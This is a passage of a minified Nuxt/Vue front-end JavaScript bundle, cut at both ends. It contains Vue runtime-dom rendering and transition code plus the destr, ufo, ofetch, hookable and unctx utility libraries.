o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};vs=t("__VUE_INSTANCE_SETTERS__",e=>hs=e),gs=t("__VUE_SSR_SETTERS__",e=>ws=e)}const ys=e=>{const t=hs;return vs(e),e.scope.on(),()=>{e.scope.off(),vs(t)}},_s=()=>{hs&&hs.scope.off(),vs(null)};function bs(e){return 4&e.vnode.shapeFlag}let ws=!1;function xs(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:w(t)&&(e.setupState=jt(t)),ks(e)}function ks(e,t,n){const o=e.type;e.render||(e.render=o.render||a);{const t=ys(e);we();try{Co(e)}finally{xe(),t()}}}const Es={get:(e,t)=>(Re(e,0,""),e[t])};function As(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(jt((t=e.exposed,!h(t,"__v_skip")&&Object.isExtensible(t)&&M(t,"__v_skip",!0),t)),{get:(t,n)=>n in t?t[n]:n in xo?xo[n](e):void 0,has:(e,t)=>t in e||t in xo})):e.proxy;var t}function Ss(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}const Ts=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Ht(o,r,n)}(e,0,ws);return n};function Cs(e,t,n){try{Jr(-1);const o=arguments.length;return 2===o?w(t)&&!m(t)?Yr(t)?ns(e,null,[t]):ns(e,t):ns(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Yr(n)&&(n=[n]),ns(e,t,n))}finally{Jr(1)}}const Os="3.5.25";
/**
* @vue/runtime-dom v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ps;const js="undefined"!=typeof window&&window.trustedTypes;if(js)try{Ps=js.createPolicy("vue",{createHTML:e=>e})}catch(ld){}const Rs=Ps?e=>Ps.createHTML(e):e=>e,Ls="undefined"!=typeof document?document:null,Ds=Ls&&Ls.createElement("template"),Is={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?Ls.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?Ls.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?Ls.createElement(e,{is:n}):Ls.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>Ls.createTextNode(e),createComment:e=>Ls.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ls.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,s){const i=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==s&&(r=r.nextSibling););else{Ds.innerHTML=Rs("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=Ds.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},$s="transition",Ms="animation",Hs=Symbol("_vtc"),Bs={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Fs=p({},bn,Bs),Vs=(e=>(e.displayName="Transition",e.props=Fs,e))((e,{slots:t})=>Cs(kn,function(e){const t={};for(const p in e)p in Bs||(t[p]=e[p]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:c=i,appearToClass:u=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(w(e))return[Ws(e.enter),Ws(e.leave)];{const t=Ws(e);return[t,t]}}(r),v=m&&m[0],g=m&&m[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:b,onLeave:x,onLeaveCancelled:k,onBeforeAppear:E=y,onAppear:A=_,onAppearCancelled:S=b}=t,T=(e,t,n,o)=>{e._enterCancelled=o,zs(e,t?u:a),zs(e,t?c:i),n&&n()},C=(e,t)=>{e._isLeaving=!1,zs(e,f),zs(e,h),zs(e,d),t&&t()},O=e=>(t,n)=>{const r=e?A:_,i=()=>T(t,e,n);Ns(r,[t,i]),Js(()=>{zs(t,e?l:s),qs(t,e?u:a),Us(r)||Gs(t,o,v,i)})};return p(t,{onBeforeEnter(e){Ns(y,[e]),qs(e,s),qs(e,i)},onBeforeAppear(e){Ns(E,[e]),qs(e,l),qs(e,c)},onEnter:O(!1),onAppear:O(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>C(e,t);qs(e,f),e._enterCancelled?(qs(e,d),Zs(e)):(Zs(e),qs(e,d)),Js(()=>{e._isLeaving&&(zs(e,f),qs(e,h),Us(x)||Gs(e,o,g,n))}),Ns(x,[e,n])},onEnterCancelled(e){T(e,!1,void 0,!0),Ns(b,[e])},onAppearCancelled(e){T(e,!0,void 0,!0),Ns(S,[e])},onLeaveCancelled(e){C(e),Ns(k,[e])}})}(e),t)),Ns=(e,t=[])=>{m(e)?e.forEach(e=>e(...t)):e&&e(...t)},Us=e=>!!e&&(m(e)?e.some(e=>e.length>1):e.length>1);function Ws(e){return B(e)}function qs(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e[Hs]||(e[Hs]=new Set)).add(t)}function zs(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const n=e[Hs];n&&(n.delete(t),n.size||(e[Hs]=void 0))}function Js(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Ks=0;function Gs(e,t,n,o){const r=e._endId=++Ks,s=()=>{r===e._endId&&o()};if(null!=n)return setTimeout(s,n);const{type:i,timeout:a,propCount:l}=function(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(`${$s}Delay`),s=o(`${$s}Duration`),i=Xs(r,s),a=o(`${Ms}Delay`),l=o(`${Ms}Duration`),c=Xs(a,l);let u=null,p=0,f=0;t===$s?i>0&&(u=$s,p=i,f=s.length):t===Ms?c>0&&(u=Ms,p=c,f=l.length):(p=Math.max(i,c),u=p>0?i>c?$s:Ms:null,f=u?u===$s?s.length:l.length:0);const d=u===$s&&/\b(?:transform|all)(?:,|$)/.test(o(`${$s}Property`).toString());return{type:u,timeout:p,propCount:f,hasTransform:d}}(e,t);if(!i)return o();const c=i+"end";let u=0;const p=()=>{e.removeEventListener(c,f),s()},f=t=>{t.target===e&&++u>=l&&p()};setTimeout(()=>{u<l&&p()},a+1),e.addEventListener(c,f)}function Xs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>Ys(t)+Ys(e[n])))}function Ys(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function Zs(e){return(e?e.ownerDocument:document).body.offsetHeight}const Qs=Symbol("_vod"),ei=Symbol("_vsh"),ti={name:"show",beforeMount(e,{value:t},{transition:n}){e[Qs]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):ni(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),ni(e,!0),o.enter(e)):o.leave(e,()=>{ni(e,!1)}):ni(e,t))},beforeUnmount(e,{value:t}){ni(e,t)}};function ni(e,t){e.style.display=t?e[Qs]:"none",e[ei]=!t}const oi=Symbol(""),ri=/(?:^|;)\s*display\s*:/;const si=/\s*!important$/;function ii(e,t,n){if(m(n))n.forEach(n=>ii(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=li[t];if(n)return n;let o=P(t);if("filter"!==o&&o in e)return li[t]=o;o=L(o);for(let r=0;r<ai.length;r++){const n=ai[r]+o;if(n in e)return li[t]=n}return t}(e,t);si.test(n)?e.setProperty(R(o),n.replace(si,""),"important"):e[o]=n}}const ai=["Webkit","Moz","ms"],li={};const ci="http://www.w3.org/1999/xlink";function ui(e,t,n,o,r,s=K(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(ci,t.slice(6,t.length)):e.setAttributeNS(ci,t,n):null==n||s&&!G(n)?e.removeAttribute(t):e.setAttribute(t,s?"":b(n)?String(n):n)}function pi(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?Rs(n):n));const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){const o="OPTION"===s?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let i=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=G(n):null==n&&"string"===o?(n="",i=!0):"number"===o&&(n=0,i=!0)}try{e[t]=n}catch(ld){}i&&e.removeAttribute(r||t)}const fi=Symbol("_vei");function di(e,t,n,o,r=null){const s=e[fi]||(e[fi]={}),i=s[t];if(o&&i)i.value=o;else{const[n,a]=function(e){let t;if(hi.test(e)){let n;for(t={};n=e.match(hi);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):R(e.slice(2));return[n,t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();qt(function(e,t){if(m(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=gi(),n}(o,r);!function(e,t,n,o){e.addEventListener(t,n,o)}(e,n,i,a)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,a),s[t]=void 0)}}const hi=/(?:Once|Passive|Capture)$/;let mi=0;const vi=Promise.resolve(),gi=()=>mi||(vi.then(()=>mi=0),mi=Date.now());const yi=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const _i=p({patchProp:(e,t,n,o,r,s)=>{const i="svg"===r;"class"===t?function(e,t,n){const o=e[Hs];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,i):"style"===t?function(e,t,n){const o=e.style,r=_(n);let s=!1;if(n&&!r){if(t)if(_(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&ii(o,t,"")}else for(const e in t)null==n[e]&&ii(o,e,"");for(const e in n)"display"===e&&(s=!0),ii(o,e,n[e])}else if(r){if(t!==n){const e=o[oi];e&&(n+=";"+e),o.cssText=n,s=ri.test(n)}}else t&&e.removeAttribute("style");Qs in e&&(e[Qs]=s?o.display:"",e[ei]&&(o.display="none"))}(e,n,o):c(t)?u(t)||di(e,t,0,o,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&yi(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("sandbox"===t&&"IFRAME"===e.tagName)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(yi(t)&&_(n))return!1;return t in e}(e,t,o,i))?(pi(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||ui(e,t,o,i,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&_(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),ui(e,t,o,i)):pi(e,P(t),o,0,t)}},Is);let bi,wi=!1;function xi(){return bi||(bi=kr(_i))}function ki(){return bi=wi?bi:kr(_i,Bn),wi=!0,bi}function Ei(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function Ai(e){if(_(e)){return document.querySelector(e)}return e}const Si=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,Ti=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,Ci=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function Oi(e,t){if(!("__proto__"===e||"constructor"===e&&t&&"object"==typeof t&&"prototype"in t))return t}function Pi(e,t={}){if("string"!=typeof e)return e;if('"'===e[0]&&'"'===e[e.length-1]&&-1===e.indexOf("\\"))return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!Ci.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(Si.test(e)||Ti.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,Oi)}return JSON.parse(e)}catch(o){if(t.strict)throw o;return e}}const ji=/#/g,Ri=/&/g,Li=/\//g,Di=/=/g,Ii=/\+/g,$i=/%5e/gi,Mi=/%60/gi,Hi=/%7c/gi,Bi=/%20/gi;function Fi(e){return(t="string"==typeof e?e:JSON.stringify(e),encodeURI(""+t).replace(Hi,"|")).replace(Ii,"%2B").replace(Bi,"+").replace(ji,"%23").replace(Ri,"%26").replace(Mi,"`").replace($i,"^").replace(Li,"%2F");var t}function Vi(e){return Fi(e).replace(Di,"%3D")}function Ni(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function Ui(e){return Ni(e.replace(Ii," "))}function Wi(e){return Ni(e.replace(Ii," "))}function qi(e=""){const t=Object.create(null);"?"===e[0]&&(e=e.slice(1));for(const n of e.split("&")){const e=n.match(/([^=]+)=?(.*)/)||[];if(e.length<2)continue;const o=Ui(e[1]);if("__proto__"===o||"constructor"===o)continue;const r=Wi(e[2]||"");void 0===t[o]?t[o]=r:Array.isArray(t[o])?t[o].push(r):t[o]=[t[o],r]}return t}function zi(e){return Object.keys(e).filter(t=>void 0!==e[t]).map(t=>{return n=t,"number"!=typeof(o=e[t])&&"boolean"!=typeof o||(o=String(o)),o?Array.isArray(o)?o.map(e=>`${Vi(n)}=${Fi(e)}`).join("&"):`${Vi(n)}=${Fi(o)}`:Vi(n);var n,o}).filter(Boolean).join("&")}const Ji=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Ki=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Gi=/^([/\\]\s*){2,}[^/\\]/,Xi=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Yi=/\/$|\/\?|\/#/,Zi=/^\.?\//;function Qi(e,t={}){return"boolean"==typeof t&&(t={acceptRelative:t}),t.strict?Ji.test(e):Ki.test(e)||!!t.acceptRelative&&Gi.test(e)}function ea(e="",t){return t?Yi.test(e):e.endsWith("/")}function ta(e="",t){if(!t)return(ea(e)?e.slice(0,-1):e)||"/";if(!ea(e,!0))return e||"/";let n=e,o="";const r=e.indexOf("#");-1!==r&&(n=e.slice(0,r),o=e.slice(r));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+o}function na(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(ea(e,!0))return e||"/";let n=e,o="";const r=e.indexOf("#");if(-1!==r&&(n=e.slice(0,r),o=e.slice(r),!n))return o;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+o}function oa(e,t){if(sa(t))return e;const n=ta(t);if(!e.startsWith(n))return e;const o=e.slice(n.length);return"/"===o[0]?o:"/"+o}function ra(e,t){const n=ua(e),o={...qi(n.search),...t};return n.search=zi(o),function(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",o=e.hash||"",r=e.auth?e.auth+"@":"",s=e.host||"",i=e.protocol||e[ca]?(e.protocol||"")+"//":"";return i+r+s+t+n+o}(n)}function sa(e){return!e||"/"===e}function ia(e,...t){let n=e||"";for(const o of t.filter(e=>function(e){return e&&"/"!==e}(e)))if(n){const e=o.replace(Zi,"");n=na(n)+e}else n=o;return n}function aa(...e){var t,n,o,r;const s=/\/(?!\/)/,i=e.filter(Boolean),a=[];let l=0;for(const u of i)if(u&&"/"!==u)for(const[e,n]of u.split(s).entries())if(n&&"."!==n)if(".."!==n)1===e&&(null==(t=a[a.length-1])?void 0:t.endsWith(":/"))?a[a.length-1]+="/"+n:(a.push(n),l++);else{if(1===a.length&&Qi(a[0]))continue;a.pop(),l--}let c=a.join("/");return l>=0?(null==(n=i[0])?void 0:n.startsWith("/"))&&!c.startsWith("/")?c="/"+c:(null==(o=i[0])?void 0:o.startsWith("./"))&&!c.startsWith("./")&&(c="./"+c):c="../".repeat(-1*l)+c,(null==(r=i[i.length-1])?void 0:r.endsWith("/"))&&!c.endsWith("/")&&(c+="/"),c}function la(e){return function(e,t){let n=e.match(Ki);n||(n=e.match(/^\/{2,}/));if(!n)return t+e;return t+e.slice(n[0].length)}(e,"https://")}const ca=Symbol.for("ufo:protocolRelative");function ua(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,e,t=""]=n;return{protocol:e.toLowerCase(),pathname:t,href:e+t,auth:"",host:"",search:"",hash:""}}if(!Qi(e,{acceptRelative:!0}))return pa(e);const[,o="",r,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];"file:"===o&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:c,hash:u}=pa(a);return{protocol:o.toLowerCase(),auth:r?r.slice(0,Math.max(0,r.length-1)):"",host:i,pathname:l,search:c,hash:u,[ca]:!o}}function pa(e=""){const[t="",n="",o=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:o}}class fa extends Error{constructor(e,t){super(e,t),this.name="FetchError",(null==t?void 0:t.cause)&&!this.cause&&(this.cause=t.cause)}}const da=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function ha(e="GET"){return da.has(e.toUpperCase())}const ma=new Set(["image/svg","application/xml","application/xhtml","application/html"]),va=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function ga(e,t,n,o){const r=function(e,t,n){if(!t)return new n(e);const o=new n(t);if(e)for(const[r,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))o.set(r,s);return o}((null==t?void 0:t.headers)??(null==e?void 0:e.headers),null==n?void 0:n.headers,o);let s;return((null==n?void 0:n.query)||(null==n?void 0:n.params)||(null==t?void 0:t.params)||(null==t?void 0:t.query))&&(s={...null==n?void 0:n.params,...null==n?void 0:n.query,...null==t?void 0:t.params,...null==t?void 0:t.query}),{...n,...t,query:s,params:s,headers:r}}async function ya(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const _a=new Set([408,409,425,429,500,502,503,504]),ba=new Set([101,204,205,304]);const wa=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")}(),xa=function e(t={}){const{fetch:n=globalThis.fetch,Headers:o=globalThis.Headers,AbortController:r=globalThis.AbortController}=t;async function s(e){const t=e.error&&"AbortError"===e.error.name&&!e.options.timeout||!1;if(!1!==e.options.retry&&!t){let t;t="number"==typeof e.options.retry?e.options.retry:ha(e.options.method)?0:1;const n=e.response&&e.response.status||500;if(t>0&&(Array.isArray(e.options.retryStatusCodes)?e.options.retryStatusCodes.includes(n):_a.has(n))){const n="function"==typeof e.options.retryDelay?e.options.retryDelay(e):e.options.retryDelay||0;return n>0&&await new Promise(e=>setTimeout(e,n)),i(e.request,{...e.options,retry:t-1})}}const n=function(e){var t,n,o,r,s;const i=(null==(t=e.error)?void 0:t.message)||(null==(n=e.error)?void 0:n.toString())||"",a=(null==(o=e.request)?void 0:o.method)||(null==(r=e.options)?void 0:r.method)||"GET",l=(null==(s=e.request)?void 0:s.url)||String(e.request)||"/",c=`[${a}] ${JSON.stringify(l)}`,u=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",p=new fa(`${c}: ${u}${i?` ${i}`:""}`,e.error?{cause:e.error}:void 0);for(const f of["request","options","response"])Object.defineProperty(p,f,{get:()=>e[f]});for(const[f,d]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(p,f,{get:()=>e.response&&e.response[d]});return p}(e);throw Error.captureStackTrace&&Error.captureStackTrace(n,i),n}const i=async function(e,i={}){const a={request:e,options:ga(e,i,t.defaults,o),response:void 0,error:void 0};if(a.options.method&&(a.options.method=a.options.method.toUpperCase()),a.options.onRequest&&(await ya(a,a.options.onRequest),a.options.headers instanceof o||(a.options.headers=new o(a.options.headers||{}))),"string"==typeof a.request&&(a.options.baseURL&&(a.request=function(e,t){if(sa(t)||Qi(e))return e;const n=ta(t);return e.startsWith(n)?e:ia(n,e)}(a.request,a.options.baseURL)),a.options.query&&(a.request=ra(a.request,a.options.query),delete a.options.query),"query"in a.options&&delete a.options.query,"params"in a.options&&delete a.options.params),a.options.body&&ha(a.options.method))if(function(e){if(void 0===e)return!1;const t=typeof e;return"string"===t||"number"===t||"boolean"===t||null===t||"object"===t&&(!!Array.isArray(e)||!e.buffer&&!(e instanceof FormData||e instanceof URLSearchParams)&&(e.constructor&&"Object"===e.constructor.name||"function"==typeof e.toJSON))}(a.options.body)){const e=a.options.headers.get("content-type");"string"!=typeof a.options.body&&(a.options.body="application/x-www-form-urlencoded"===e?new URLSearchParams(a.options.body).toString():JSON.stringify(a.options.body)),e||a.options.headers.set("content-type","application/json"),a.options.headers.has("accept")||a.options.headers.set("accept","application/json")}else("pipeTo"in a.options.body&&"function"==typeof a.options.body.pipeTo||"function"==typeof a.options.body.pipe)&&("duplex"in a.options||(a.options.duplex="half"));let l;if(!a.options.signal&&a.options.timeout){const e=new r;l=setTimeout(()=>{const t=new Error("[TimeoutError]: The operation was aborted due to timeout");t.name="TimeoutError",t.code=23,e.abort(t)},a.options.timeout),a.options.signal=e.signal}try{a.response=await n(a.request,a.options)}catch(c){return a.error=c,a.options.onRequestError&&await ya(a,a.options.onRequestError),await s(a)}finally{l&&clearTimeout(l)}if((a.response.body||a.response._bodyInit)&&!ba.has(a.response.status)&&"HEAD"!==a.options.method){const e=(a.options.parseResponse?"json":a.options.responseType)||function(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return va.test(t)?"json":"text/event-stream"===t?"stream":ma.has(t)||t.startsWith("text/")?"text":"blob"}(a.response.headers.get("content-type")||"");switch(e){case"json":{const e=await a.response.text(),t=a.options.parseResponse||Pi;a.response._data=t(e);break}case"stream":a.response._data=a.response.body||a.response._bodyInit;break;default:a.response._data=await a.response[e]()}}return a.options.onResponse&&await ya(a,a.options.onResponse),!a.options.ignoreResponseError&&a.response.status>=400&&a.response.status<600?(a.options.onResponseError&&await ya(a,a.options.onResponseError),await s(a)):a.response},a=async function(e,t){return(await i(e,t))._data};return a.raw=i,a.native=(...e)=>n(...e),a.create=(n={},o={})=>e({...t,...o,defaults:{...t.defaults,...o.defaults,...n}}),a}({fetch:wa.fetch?(...e)=>wa.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Headers:wa.Headers,AbortController:wa.AbortController}),ka=xa,Ea=()=>{return((null==(e=null==window?void 0:window.__NUXT__)?void 0:e.config)||{}).app;var e},Aa=(...e)=>aa(Sa(),Ea().buildAssetsDir,...e),Sa=(...e)=>{const t=Ea(),n=t.cdnURL||t.baseURL;return e.length?aa(n,...e):n};function Ta(e,t={},n){for(const o in e){const r=e[o],s=n?`${n}:${o}`:o;"object"==typeof r&&null!==r?Ta(r,t,s):"function"==typeof r&&(t[s]=r)}return t}globalThis.__buildAssetsURL=Aa,globalThis.__publicAssetsURL=Sa,globalThis.$fetch||(globalThis.$fetch=ka.create({baseURL:Ea().baseURL})),"global"in globalThis||(globalThis.global=globalThis);const Ca={run:e=>e()},Oa=void 0!==console.createTask?console.createTask:()=>Ca;function Pa(e,t){const n=t.shift(),o=Oa(n);return e.reduce((e,n)=>e.then(()=>o.run(()=>n(...t))),Promise.resolve())}function ja(e,t){const n=t.shift(),o=Oa(n);return Promise.all(e.map(e=>o.run(()=>e(...t))))}function Ra(e,t){for(const n of[...e])n(t)}class La{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(e,t,n={}){if(!e||"function"!=typeof t)return()=>{};const o=e;let r;for(;this._deprecatedHooks[e];)r=this._deprecatedHooks[e],e=r.to;if(r&&!n.allowDeprecated){let e=r.message;e||(e=`${o} hook has been deprecated`+(r.to?`, please use ${r.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(e)||this._deprecatedMessages.add(e)}if(!t.name)try{Object.defineProperty(t,"name",{get:()=>"_"+e.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[e]=this._hooks[e]||[],this._hooks[e].push(t),()=>{t&&(this.removeHook(e,t),t=void 0)}}hookOnce(e,t){let n,o=(...e)=>("function"==typeof n&&n(),n=void 0,o=void 0,t(...e));return n=this.hook(e,o),n}removeHook(e,t){if(this._hooks[e]){const n=this._hooks[e].indexOf(t);-1!==n&&this._hooks[e].splice(n,1),0===this._hooks[e].length&&delete this._hooks[e]}}deprecateHook(e,t){this._deprecatedHooks[e]="string"==typeof t?{to:t}:t;const n=this._hooks[e]||[];delete this._hooks[e];for(const o of n)this.hook(e,o)}deprecateHooks(e){Object.assign(this._deprecatedHooks,e);for(const t in e)this.deprecateHook(t,e[t])}addHooks(e){const t=Ta(e),n=Object.keys(t).map(e=>this.hook(e,t[e]));return()=>{for(const e of n.splice(0,n.length))e()}}removeHooks(e){const t=Ta(e);for(const n in t)this.removeHook(n,t[n])}removeAllHooks(){for(const e in this._hooks)delete this._hooks[e]}callHook(e,...t){return t.unshift(e),this.callHookWith(Pa,e,...t)}callHookParallel(e,...t){return t.unshift(e),this.callHookWith(ja,e,...t)}callHookWith(e,t,...n){const o=this._before||this._after?{name:t,args:n,context:{}}:void 0;this._before&&Ra(this._before,o);const r=e(t in this._hooks?[...this._hooks[t]]:[],n);return r instanceof Promise?r.finally(()=>{this._after&&o&&Ra(this._after,o)}):(this._after&&o&&Ra(this._after,o),r)}beforeEach(e){return this._before=this._before||[],this._before.push(e),()=>{if(void 0!==this._before){const t=this._before.indexOf(e);-1!==t&&this._before.splice(t,1)}}}afterEach(e){return this._after=this._after||[],this._after.push(e),()=>{if(void 0!==this._after){const t=this._after.indexOf(e);-1!==t&&this._after.splice(t,1)}}}}function Da(){return new La}const Ia="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof global?global:"undefined"!=typeof window?window:{},$a="__unctx__",Ma=Ia[$a]||(Ia[$a]=function(e={}){const t={};return{get:(n,o={})=>(t[n]||(t[n]=function(e={}){let t,n=!1;const o=e=>{if(t&&t!==e)throw new Error("Context conflict")};let r;if(e.asyncContext){const t=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;t&&(r=new t)}const s=()=>{if(r){const e=r.getStore();if(void 0!==e)return e}return t};return{use:()=>{const e=s();if(void 0===e)throw new Error("Context is not available");return e},tryUse:()=>s(),set:(e,r)=>{r||o(e),t=e,n=!0},unset:()=>{t=void 0,n=!1},call:(e,s)=>{o(e),t=e;try{return r?r.run(e,s):s()}finally{n||(t=void 0)}},async callAsync(e,o){t=e;const s=()=>{t=e},i=()=>t===e?s:void 0;Ba.add(i);try{const s=r?r.run(e,o):o();return n||(t=void 0),await s}finally{Ba.delete(i)}}}}({...e,...o})),t[n])}}()),Ha="__unctx_async_handlers__",Ba=Ia[Ha]||(Ia[Ha]=new Set);function Fa(e){const t=[];for(const r of Ba){const e=r();e&&t.push(e)}const n=()=>{for(const e of t)e()};let o=e();return o&&"object"==typeof o&&"catch"in o&&(o=o.catch(e=>{throw n(),e})),[o,n]}const Va=!1,Na={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},Ua=null,Wa=null,qa=!0,za="nuxt-app",Ja=36e5;function Ka(e=za){return((e,t={})=>Ma.get(e,t))(e,{asyncContext:!1})}const 